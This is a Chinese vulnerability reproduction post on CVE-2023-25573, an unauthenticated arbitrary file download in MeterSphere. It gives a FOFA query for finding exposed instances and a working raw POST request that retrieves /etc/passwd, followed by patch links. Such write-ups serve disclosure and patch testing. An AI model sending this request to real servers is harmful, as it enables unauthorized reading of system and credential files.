本文介绍: metersphere 是一个开源的持续测试平台。在受影响的版本中,“/api/jmeter/download/files”中存在不正确地访问控制漏洞,该漏洞允许任何用户无需身份验证即可下载任何文件。此问题可能会暴露运行进程可用的所有文件。



MeterSphere 任意文件下载(CVE-2023-25573)漏洞复现[附POC]

0x01 前言

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!

0x02 漏洞描述

metersphere 是一个开源的持续测试平台。在受影响的版本中,“/api/jmeter/download/files”中存在不正确地访问控制漏洞,该漏洞允许任何用户无需身份验证即可下载任何文件。此问题可能会暴露运行进程可用的所有文件。

0x03 影响版本

MeterSphere <= 1.20.19 lts

MeterSphere <= 2.6.2

0x04 漏洞环境

FOFA语法: app=“FIT2CLOUD-MeterSphere”

0x05 漏洞复现



1.访问漏洞环境



2.构造POC

POC (POST)

POST /api/jmeter/download/files HTTP/1.1

Content-Type: application/json

Host: ip:port

Content-Length: 66

{"reportId":"369","bodyFiles":[{"id":"aaa","name":"/etc/passwd"}]}

3.复现

1.不需要登录直接发送数据包



2.数据包响应成功,文件名为:369.zip,可直接下载,解压后可查看 /etc/passwd 的内容。

2.数据包响应成功,文件名为:369.zip,可直接下载,解压后可查看 /etc/passwd 的内容。

0x06 修复建议

https://github.com/metersphere/metersphere/releases

https://nvd.nist.gov/vuln/detail/CVE-2023-25573

https://github.com/metersphere/metersphere/security/advisories/GHSA-mcwr-j9vm-5g8h

原文地址:https://blog.csdn.net/weixin_48539059/article/details/134650877

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_34360.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!

声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。